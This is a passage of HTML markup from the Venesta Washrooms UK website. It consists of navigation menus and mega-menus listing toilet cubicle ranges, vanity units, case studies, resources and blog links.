washtroughs&quot;,&quot;Description&quot;:&quot;&quot;,&quot;Url&quot;:&quot;/about/blog/a-complete-guide-to-washtroughs&quot;,&quot;Image&quot;:&quot;/media/rkvgbrsv/venesta-washrooms-solid-surface-washtrough-vanity-unit-wt6-close-up.jpg?anchor=center&amp;mode=crop&amp;rnd=133830568275130000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;What is MyPod? The FAQs of Superloo Cubicles&quot;,&quot;Description&quot;:&quot;&quot;,&quot;Url&quot;:&quot;/about/blog/what-is-mypod-the-faqs-of-superloo-cubicles&quot;,&quot;Image&quot;:&quot;/media/dtve3uyf/gallery-images_converted6.jpg?anchor=center&amp;mode=crop&amp;rnd=133830733896900000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Design Your Bespoke Washroom at Our London Studio&quot;,&quot;Description&quot;:&quot;&quot;,&quot;Url&quot;:&quot;/about/blog/design-your-bespoke-washroom-at-our-london-studio&quot;,&quot;Image&quot;:&quot;/media/5txkviud/48_49915.jpg?anchor=center&amp;mode=crop&amp;rnd=133917991845370000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;About us&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about&quot;},&quot;Title&quot;:&quot;About us&quot;,&quot;Columns&quot;:[{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[{&quot;Name&quot;:&quot;About Venesta&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about&quot;},{&quot;Name&quot;:&quot;Book a CPD&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/book-a-cpd&quot;},{&quot;Name&quot;:&quot;Our history&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/history&quot;},{&quot;Name&quot;:&quot;Meet the team&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/meet-the-team&quot;},{&quot;Name&quot;:&quot;Join the team&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/join-the-team&quot;},{&quot;Name&quot;:&quot;Corporate responsibility&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/corporate-social-responsibility&quot;},{&quot;Name&quot;:&quot;Environmental responsibility&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/environmental-responsibility&quot;},{&quot;Name&quot;:&quot;Latest blogs&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/about/blog&quot;}],&quot;FeaturedLinks&quot;:[]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Meet the team&quot;,&quot;Description&quot;:&quot;Our people are our most valuable asset. Meet our knowledgeable and friendly team here at Venesta Washrooms.&quot;,&quot;Url&quot;:&quot;/about/meet-the-team&quot;,&quot;Image&quot;:&quot;/media/x0qp2y5w/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-sales.jpg?anchor=center&amp;mode=crop&amp;rnd=132766901942300000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Environmental responsibility&quot;,&quot;Description&quot;:&quot;We are proud to have achieved 0% board waste to landfill and heat our factory and head office building through renewable energy produced from our board waste biomass burner.&quot;,&quot;Url&quot;:&quot;/about/environmental-responsibility&quot;,&quot;Image&quot;:&quot;/media/s5eljxwz/venesta-washrooms-washroom-toilet-cubicle-toilets-cubicles-ips-preplumbed-panelling-vepps-environmental-csr1.jpg?anchor=center&amp;mode=crop&amp;rnd=132766898602770000&quot;}]}]},{&quot;Lists&quot;:[{&quot;MainLink&quot;:{&quot;Name&quot;:null,&quot;Target&quot;:null,&quot;Url&quot;:null},&quot;SubLinks&quot;:[],&quot;FeaturedLinks&quot;:[{&quot;Name&quot;:&quot;Specifying Washrooms CPD&quot;,&quot;Description&quot;:&quot;Designed for Architects and construction professionals, our RIBA CPD and The CPD Certification Service approved CPD covers all the latest information and technologies used in the commercial washroom sector.&quot;,&quot;Url&quot;:&quot;/about/book-a-cpd&quot;,&quot;Image&quot;:&quot;/media/r4edejbq/venesta-washrooms-specifying-washrooms-cpd-seminar.jpg?anchor=center&amp;mode=crop&amp;rnd=132826602293300000&quot;}]}]}]},{&quot;Link&quot;:{&quot;Name&quot;:&quot;Contact&quot;,&quot;Target&quot;:null,&quot;Url&quot;:&quot;/contact&quot;},&quot;Title&quot;:&quot;&quot;,&quot;Columns&quot;:[]}]" class="js-mobile-menu-data uk-utility-mobile-menu uk-background-dgrey uk-hidden@m" uk-sticky>
    <div class="uk-navbar-main uk-navbar-container uk-navbar uk-navbar-transparent uk-flex-end" uk-navbar>
        <div class="uk-navbar-left">
            <a class="uk-icon-Logo" href="/" uk-icon="icon: logo">
                <span class="uk-visibility-sr-only">Venesta</span>
            </a>
        </div>
        <div class="uk-navbar-right">
                <a class="uk-navbar-toggle" uk-icon="icon: phone; ratio: 0.7;" href="tel:01474353333">
                    <span class="uk-visibility-sr-only">Phone</span>
                </a>
            <a class="uk-navbar-toggle" uk-icon="icon: search; ratio: 0.9;"
               uk-toggle="target: .uk-utility-search-mobile; animation: uk-animation-fade" href="#"><span class="uk-visibility-sr-only">Open Search</span></a>
            <a id="offcanvas-toggle" class="uk-navbar-toggle" uk-icon="icon: menu;" uk-toggle="target: #offcanvas-menu"
               href="#"><span class="uk-visibility-sr-only">Open Menu</span></a>
        </div>
    </div>
    <form class="uk-utility-search-mobile uk-search uk-search-navbar uk-width-1-1" hidden action="/search" method="get">
        <button uk-icon="icon: search;" class="uk-margin-xsmall-right"></button>
        <input class="uk-search-input" type="search" placeholder="Search products, materials, documents..." autofocus name="query">
    </form>
</header>

<div id="offcanvas-menu" class="uk-offcanvas" uk-offcanvas>
    <div class="uk-offcanvas-bar">
        <div class="js-mobile-menu-landing">
            <ul class="uk-list uk-list-divider uk-margin-bottom">

                        <li data-menu="1" class="" data-name="Our service">
                            <a href="/our-service">
                                Our service
                            </a>
                        </li>
                        <li data-menu="2" class="js-mobile-menu-drill" data-name="Products">
                            <a href="/products">
                                Products
                                    <span uk-icon="icon: arrow-right"></span>
                            </a>
                        </li>
                        <li data-menu="3" class="js-mobile-menu-drill" data-name="Case studies">
                            <a href="/case-studies">
                                Case studies
                                    <span uk-icon="icon: arrow-right"></span>
                            </a>
                        </li>
                        <li data-menu="4" class="js-mobile-menu-drill" data-name="Resources">
                            <a href="/resources">
                                Resources
                                    <span uk-icon="icon: arrow-right"></span>
                            </a>
                        </li>
                        <li data-menu="5" class="js-mobile-menu-drill" data-name="Blog">
                            <a href="/about/blog">
                                Blog
                                    <span uk-icon="icon: arrow-right"></span>
                            </a>
                        </li>
                        <li data-menu="6" class="js-mobile-menu-drill" data-name="About us">
                            <a href="/about">
                                About us
                                    <span uk-icon="icon: arrow-right"></span>
                            </a>
                        </li>
                        <li data-menu="7" class="" data-name="Contact">
                            <a href="/contact">
                                Contact
                            </a>
                        </li>
            </ul>
            <div class="uk-margin-small-bottom">
                    <a href="/log-in">Login</a>
                    <a class="uk-margin-xsmall-left" href="/sign-up">Sign up</a>
            </div>
            <div>
                
    <div class="uk-utility-language-selector uk-text-left">
        <a href="https://www.venesta-international.co.uk/">
            <span uk-icon="icon: international" class="uk-icon-flag"></span> International (export)
        </a>
        <div class="js-language-selector">
            <span uk-icon="icon: uk-ir" class="uk-icon-flag"></span> United Kingdom & Ireland <span class="uk-icon-dropdown-arrow">&#9650;</span>
        </div>
    </div>

            </div>
            <ul class="uk-text-5 uk-list uk-list-divider">
                        <li>
                            <a href="/products/help-me-choose">
                                Request contact
                                    <span class="uk-icon-NavTop" uk-icon="icon: change;"></span>
                            </a>
                        </li>
                        <li>
                            <a href="tel:01474353333">
                                Call us on 01474 353333
                                    <span class="uk-icon-NavTop" uk-icon="icon: call;"></span>
                            </a>
                        </li>
                        <li>
                            <a href="/resources/technical-library">
                                Download files
                                    <span class="uk-icon-NavTop" uk-icon="icon: download;"></span>
                            </a>
                        </li>
                        <li>
                            <a href="/resources/request-a-brochure">
                                Request a brochure
                                    <span class="uk-icon-NavTop" uk-icon="icon: layers;"></span>
                            </a>
                        </li>
                        <li>
                            <a href="https://www.venesta-spares.co.uk/" target="_blank">
                                Shop spares
                                    <span class="uk-icon-NavTop" uk-icon="icon: external-link;"></span>
                            </a>
                        </li>
            </ul>

        </div>
        <div class="js-mobile-menu-page" style="display: none;">
            <a class="js-mobile-menu-back" href="#">
                <span class="uk-margin-xsmall-right"
                      uk-icon="icon: arrow-left"></span> <span class="js-mobile-menu-back-text">Cubicle ranges</span>
            </a>
            <hr />
            <ul class="uk-list uk-list-divider uk-margin-bottom js-mobile-menu-drill-links">
                <li class="js-mobile-menu-drill"><a href="#">Products <span uk-icon="icon: arrow-right"></span></a></li>
            </ul>
        </div>
    </div>
</div>

<header class="uk-utility-mainheader uk-background-dgrey uk-visible@m">
    <div class="uk-container">
        <div class="uk-navbar-container uk-navbar uk-navbar-top uk-navbar-transparent uk-text-8 uk-text-normal"
             uk-navbar>
            <div class="uk-navbar-left">
                You are on: <span class="uk-margin-xxsmall-left">UK</span>
                <span class="uk-navbar-separator"></span>
                <a class="uk-flex uk-flex-middle" href="https://www.venesta-international.co.uk/">
                    
                        <span>Switch to international</span>
                        <span class="uk-icon-NavTop" uk-icon="icon: change"></span>
                    
                    
                </a>
            </div>
            <div class="uk-navbar-right">
                        <a class="uk-flex uk-flex-middle" href="/products/help-me-choose">
                            <span>Request contact</span>
                                <span class="uk-icon-NavTop" uk-icon="icon: change"></span>
                        </a>
                            <span class="uk-navbar-separator"></span>
                        <a class="uk-flex uk-flex-middle" href="tel:01474353333">
                            <span>Call us on 01474 353333</span>
                                <span class="uk-icon-NavTop" uk-icon="icon: call"></span>
                        </a>
                            <span class="uk-navbar-separator"></span>
                        <a class="uk-flex uk-flex-middle" href="/resources/technical-library">
                            <span>Download files</span>
                                <span class="uk-icon-NavTop" uk-icon="icon: download"></span>
                        </a>
                            <span class="uk-navbar-separator"></span>
                        <a class="uk-flex uk-flex-middle" href="/resources/request-a-brochure">
                            <span>Request a brochure</span>
                                <span class="uk-icon-NavTop" uk-icon="icon: layers"></span>
                        </a>
                            <span class="uk-navbar-separator"></span>
                        <a class="uk-flex uk-flex-middle" href="https://www.venesta-spares.co.uk/" target="_blank">
                            <span>Shop spares</span>
                                <span class="uk-icon-NavTop" uk-icon="icon: external-link"></span>
                        </a>
            </div>
        </div>
        <div class="uk-navbar-main uk-navbar-container uk-navbar uk-navbar-transparent" uk-navbar>
            <div class="uk-navbar-left">
                <a class="uk-icon-Logo" href="/" uk-icon="icon: logo">
                    <span class="uk-visibility-sr-only">Venesta</span>
                </a>
            </div>
            <div class="uk-navbar-right uk-text-normal">
                <ul class="uk-navbar-nav">

                            <li data-menu="1" class="js-close-mega-menu">
                                <a href="/our-service">Our service</a>
                            </li>
                            <li data-menu="2" class="js-open-mega-menu">
                                <a href="/products">Products</a>
                            </li>
                            <li data-menu="3" class="js-open-mega-menu">
                                <a href="/case-studies">Case studies</a>
                            </li>
                            <li data-menu="4" class="js-open-mega-menu">
                                <a href="/resources">Resources</a>
                            </li>
                            <li data-menu="5" class="js-open-mega-menu">
                                <a href="/about/blog">Blog</a>
                            </li>
                            <li data-menu="6" class="js-open-mega-menu">
                                <a href="/about">About us</a>
                            </li>
                            <li data-menu="7" class="js-close-mega-menu">
                                <a href="/contact">Contact</a>
                            </li>
                </ul>
                <span class="uk-navbar-separator"></span>
                <ul class="uk-navbar-nav">
                        <li><a class="js-login" href="#">Login</a></li>
                        <li><a class="js-register" href="#">Sign up</a></li>
                </ul>
                <a class="uk-navbar-toggle uk-padding-remove-right uk-icon-small-Search" uk-icon="icon: search"
                   uk-toggle="target: .uk-nav-search; animation: uk-animation-slide-top-small" href="#"><span class="uk-visibility-sr-only">Open Search</span></a>
            </div>
        </div>
    </div>
</header>
<div class="uk-nav-search uk-background-dgrey" hidden>
    <div class="uk-container">
        <div class="uk-flex">
            <div class="uk-width-expand">
                <form class="uk-search uk-search-navbar uk-width-1-1" action="/search">
                    <span class="uk-position-center-left uk-icon-Search" uk-icon="icon: search"></span>
                    <input class="uk-search-input" type="search" placeholder="Search products, materials, documents…"
                           autofocus name="query">
                </form>
            </div>
        </div>
    </div>
</div>


            <div data-menu="2" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges?cubicle-ranges?budget=V1%20(Low)&amp;&amp;">V1 cubicle ranges</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/award">Award</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/award/award-low-level">Award Low-Level</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/fusion">Fusion</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/fusion/fusion-full-height">Fusion Full Height</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/titan">Titan</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/unity">Unity</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/unity/unity-full-height">Unity Full Height</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/unity/unity-full-height-privacy">Unity Full Height Privacy</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges?budget=Standard%20(V2)&amp;&amp;">V2 cubicle ranges</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/centurion">Centurion</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/centurion/centurion-full-height">Centurion Full Height</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/centurion/centurion-privacy">Centurion Privacy</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/system-m">System M</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges?budget=Premium%20(V3)&amp;&amp;">V3 cubicle ranges</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/mypod">MyPod</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/infinite">Infinite</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/infinite/infinite-full-height-with-headrail">Infinite Full Height with Headrail</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/infinite/infinite-full-height-with-fixing-blocks">Infinite Full Height with Fixing Blocks</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/sahara">Sahara</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/sahara/sahara-glass">Sahara Glass</a>
                </li>
    </ul>
</div>

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges?sector=Education%2011%2B&amp;&amp;sector=Education%202-11&amp;&amp;">Education cubicles</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/award/award-low-level">Award Low-Level</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/genesis">Genesis</a>
                </li>
                <li>
                    <a href="/products/cubicle-ranges/lollipop">Lollipop</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/vepps-panelling-systems">Vepps, Panelling &amp; systems</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/vepps-panelling-systems/vepps">Vepps</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare">Vepps Healthcare</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/frameduct">Frameduct</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/rapiduct">Rapiduct</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/vanity-units">Vanity units</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/vanity-units/education-washtroughs">Education washtroughs</a>
                </li>
                <li>
                    <a href="/products/vanity-units/solid-surface-washtroughs">Solid Surface washtroughs</a>
                </li>
                <li>
                    <a href="/products/vanity-units/solid-surface-vanity-units">Solid Surface vanity units</a>
                </li>
                <li>
                    <a href="/products/vanity-units/sgl-vanity-units">SGL vanity units</a>
                </li>
                <li>
                    <a href="/products/vanity-units/hpl-vanity-units">HPL vanity units</a>
                </li>
                <li>
                    <a href="/products/vanity-units/quartz-vanity-units">Quartz vanity units</a>
                </li>
                <li>
                    <a href="/products/vanity-units/baby-changing-vanity-units">Baby changing vanity units</a>
                </li>
                <li>
                    <a href="/products/vanity-units/lollipop-vanity-units">Lollipop vanity units</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/mirror-box-units">Mirrors</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/mirror-box-units">Mirror Box Units</a>
                </li>
    </ul>
</div>

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges/prison?height=Low%20level&amp;&amp;">Custodial cubicles</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/prison">Prison</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/cubicle-ranges/cubicle-express?height=Low%20level&amp;&amp;">48-hour cubicles</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/cubicle-ranges/cubicle-express">Cubicle Express</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/vepps-panelling-systems/vepps-healthcare">Vepps Healthcare</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen-plus">Vepps Hygen Plus</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare/vepps-hygen">Vepps Hygen</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare/vepps-recessed-unit">Vepps Recessed Unit</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare/vepps-boxed-out-unit">Vepps Boxed-Out Unit</a>
                </li>
                <li>
                    <a href="/products/vepps-panelling-systems/vepps-healthcare/vepps-wall-system">Vepps Wall System</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/lockers-benching">Lockers &amp; Benching</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/lockers-benching/lockers">Lockers</a>
                </li>
                <li>
                    <a href="/products/lockers-benching/benching">Benching</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/accessories">Washroom accessories</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/products/accessories">Accessories</a>
                </li>
    </ul>

    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="https://www.venesta-spares.co.uk/" target="_blank">Spares and replacements</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="https://www.venesta-spares.co.uk/" target="_blank">Shop spares &amp; accessories</a>
                </li>
    </ul>
</div>

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/products/help-me-choose">Help me choose</a>
    </div>
    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/products/help-me-choose/education-washrooms">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/setbc3e0/venesta-washrooms-childrens-toilet-cubicle-award-low-level.jpg?mode=max&amp;width=600&amp;rnd=133608483641130000"
    alt="venesta-washrooms-childrens-toilet-cubicle-award-low-level" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Education washrooms</span>
                        </a>
                    </li>
                    <li>
                        <a href="/products/vanity-units/education-washtroughs">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/iehamdhq/venesta-washrooms-toilet-cubicles-award-solid-surface-washtrough-marian-vian-primary-school-girls-thumbnail.jpg?mode=max&amp;width=600&amp;rnd=132755040028870000"
    alt="venesta-washrooms-toilet-cubicles-award-solid-surface-washtrough-marian-vian-primary-school-girls-thumbnail" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Education washtroughs</span>
                        </a>
                    </li>
            </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
            <div data-menu="3" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                            <h3 class="uk-text-4 uk-margin-xsmall-bottom">Case studies </h3>
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/case-studies">All case studies</a>
    </div>
    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/case-studies?sector=Education%202-11">Education 2-11</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Education%2011%2B&amp;&amp;">Education 11+</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Entertainment">Entertainment</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Healthcare">Healthcare</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Hospitality&amp;&amp;">Hospitality</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Office">Office</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Retail">Retail</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Sports%20%26%20leisure&amp;&amp;">Sports &amp; leisure</a>
                </li>
                <li>
                    <a href="/case-studies?sector=Transport">Transport</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/case-studies/portsmouth-historic-quarter">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/vxzha5dj/venesta-washrooms-case-study-portsmouth-historic-quarter-unity-full-height-cubicles9.jpg?mode=max&amp;width=600&amp;rnd=134138995272100000"
    alt="venesta-washrooms-case-study-portsmouth-historic-quarter-unity-full-height-cubicles (2)" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Portsmouth Historic Quarter</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/case-studies/mid-kent-golf-club">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/j4pnswxa/venesta-washrooms-case-study-mid-kent-golf-club-mirror-box-units-unity-cubicles8.jpg?mode=max&amp;width=600&amp;rnd=134074138932170000"
    alt="venesta-washrooms-case-study-mid-kent-golf-club-mirror-box-units-unity-cubicles" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Mid Kent Golf Club</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/case-studies/wembley-stadium">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/nimjvgir/venesta-washrooms-case-study-wembley-stadium7.jpg?mode=max&amp;width=600&amp;rnd=134027585160130000"
    alt="venesta-washrooms-case-study-wembley-stadium-5" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Wembley Stadium</span>
                        </a>
                    </li>
            </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
            <div data-menu="4" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                            <h3 class="uk-text-4 uk-margin-xsmall-bottom">Find a resource</h3>
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <ul class="uk-list uk-margin-remove-top uk-margin-small-bottom">
                <li>
                    <a href="/resources/technical-library">Technical library</a>
                </li>
                <li>
                    <a href="/resources/request-a-brochure">Request a brochure</a>
                </li>
                <li>
                    <a href="/resources/colour-and-material-library">Colour and material library</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=Case%20Study&amp;&amp;">Case studies</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=NBS&amp;&amp;">NBS</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=CAD%20Blocks&amp;&amp;">CAD Blocks</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=BIM&amp;&amp;">BIM</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=Technical%20Datasheet&amp;&amp;">Technical datasheets</a>
                </li>
                <li>
                    <a href="/resources/technical-library?documentType=Fixing%20Instructions&amp;&amp;">Fixing instructions</a>
                </li>
                <li>
                    <a href="https://www.youtube.com/channel/UCAOnYMSNfvtwxNRXbapCVRg" target="_blank">Our YouTube channel</a>
                </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                            <li>
                        <a href="/resources/technical-library">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
    <img loading="lazy" class="uk-width-expand"
         src="/media/madn45hy/venesta-washrooms-toilet-cubicles-ips-vanity-units-technical-library.jpg?mode=max&amp;width=600&amp;rnd=132901897779570000"
         alt="Venesta Washrooms Toilet Cubicles Ips Vanity Units Technical Library" uk-img uk-cover>

                                    <img class="uk-width-expand"
    src="/media/madn45hy/venesta-washrooms-toilet-cubicles-ips-vanity-units-technical-library.jpg?mode=max&amp;width=600&amp;rnd=132901897779570000"
    alt="Venesta Washrooms Toilet Cubicles Ips Vanity Units Technical Library" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Access our technical library</span>
                        </a>
                    </li>
    </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/resources/request-a-brochure">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/nbtfrfik/venesta-washrooms-brochure-colour-selector.jpg?mode=max&amp;width=600&amp;rnd=133620740863930000"
    alt="venesta-washrooms-brochure-colour-selector" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Request a brochure</span>
                        </a>
                    </li>
            </ul>
</div>

<div>


    <ul class="uk-megamenu-featured uk-list uk-margin-remove-top">
                    <li>
                        <a href="/resources/colour-and-material-library">
                            <div class="uk-cover-container uk-margin-xxsmall-bottom">
                                    <img class="uk-width-expand"
    src="/media/antlvkhc/venesta-washrooms-material-library-vanity-unit-colour-collage.jpg?mode=max&amp;width=600&amp;rnd=134139794180230000"
    alt="Venesta Washrooms Material Library Vanity Unit Colour Collage (1)" loading="lazy" uk-cover>
                                <canvas width="600" height="400"></canvas>
                            </div>
                            <span>Colour and material library</span>
                        </a>
                    </li>
            </ul>
</div>

                        </div>
                    </div>
                </div>
            </div>
            <div data-menu="5" class="js-mega-menu uk-utility-megamenu uk-text-6" style="display: none;">
                <div class="uk-container">
                    <div class="uk-utility-megamenu-bg"></div>
                    <div class="uk-position-relative">
                        <div class="uk-grid uk-child-width-1-4" uk-grid>
                            

<div>


    <div class="uk-megamenu-mainlink uk-margin-xxsmall-bottom uk-text-5">
        <a class="uk-button-link" href="/about/blog">Read our latest blog posts</a>
    </div>
